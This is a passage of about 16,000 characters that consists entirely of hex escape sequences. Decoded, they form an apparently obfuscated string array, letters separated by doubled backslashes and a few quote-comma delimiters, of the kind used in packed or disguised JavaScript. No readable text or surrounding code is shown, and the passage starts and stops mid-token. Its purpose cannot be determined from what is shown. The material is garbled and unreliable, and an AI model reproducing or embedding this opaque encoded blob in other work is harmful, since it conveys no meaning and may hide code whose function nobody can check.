c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5